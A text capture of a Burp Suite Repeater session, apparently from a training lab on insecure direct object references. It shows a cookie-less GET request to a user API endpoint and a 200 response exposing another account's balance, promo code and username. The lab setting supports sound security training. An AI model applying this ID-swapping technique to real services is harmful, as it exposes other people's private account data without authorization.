 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://task6-idor-b63ecsec-stand3.seccheck.ru HTTP/2
Request
Pretty Raw Hex \n
1 GET /api/user/2681 HTTP/2
2 Host: task6-idor-b63ecsec-stand3.seccheck.ru
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://task6-idor-b63ecsec-stand3.seccheck.ru/profile
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Wed, 25 Sep 2024 17:11:31 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 57
5 Strict-Transport-Security: max-age=15724800; includeSubDomains
6
7 {
"balance":10,
"promo":"2DLYGKOD",
"username":"ybaBqHqyJK"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 15
Response headers 4
Inspector
Notes
Done 242 bytes | 9 millis
Event log (9) All issues Memory: 240.0MB